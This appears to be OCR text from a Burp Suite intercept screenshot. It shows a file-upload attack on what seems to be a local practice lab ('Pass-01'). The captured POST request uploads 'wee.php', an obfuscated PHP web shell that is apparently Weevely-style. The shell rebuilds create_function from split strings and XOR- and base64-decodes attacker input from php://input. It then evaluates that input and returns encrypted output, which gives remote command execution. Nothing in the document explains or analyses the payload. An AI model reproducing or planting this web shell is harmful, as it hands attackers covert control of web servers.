 Intercept HTTP history WebSockets history Options
Request to http://192.168.21.247:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/
Pretty Raw Hex \n
1 POST /Pass-01/index.php HTTP/1.1
2 Host: 192.168.21.247
3 Content-Length: 1055
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.21.247
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZJ3ftxKkEClvm3Aw
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.80 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.21.247/Pass-01/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundaryZJ3ftxKkEClvm3Aw
16 Content-Disposition: form-data; name="upload_file"; filename="wee.php"
17 Content-Type: application/x-php
18
19 <?php
20 $i='J";functi}f}fon }fx($t,$k}f){$}fc=strlen($k);$l=s}ftr}flen($t);$o=}f"";}ffor($i=0}f;$}fi<}f$l;){for}f(}';
21 $d='f@ev}fal}f(@gzuncomp}fres}fs}f(@x(@base}f64}f_decode($m[1]),$k}f)));$o=}f}f@ob_get_co}fnte}fnts(';
22 $t='f$j=0;($j<}f$c}f&&$i<$l);$j}f}f++,$i++}f){$o.=$t{$i}^$k{$}fj}}f;}}ret}furn $o;}}fif (}f@preg_m}f';
23 $N=str_replace('qn','','creqnqnatqne_fqnuncqnqntion');
24 $v='atch}f("/}f$kh(.+)$}fkf/",@file}f_g}fe}ft_contents("php}f:}f//input"}f),$m)==1}f)}f {@ob_start();}';
25 $l=');}f@ob_end_clean}f}f();$r=@ba}f}fse64_enc}fode(@x(@gz}fcompr}fess($}fo),$k));pr}f}fint("$p$kh$r}f$kf");}';
26 $P='$k=}f"4e4d6c33"}f;$kh}f="2b6fe}f62a63af";}f}f$kf="e56}f171}ffd372}f5";}f$p="7me7Fk}fgJHTry}fiWR';
27 $b=str_replace('}f','',$P.$i.$t.$v.$d.$l);
28 $B=$N('',$b);$B();
29 ?>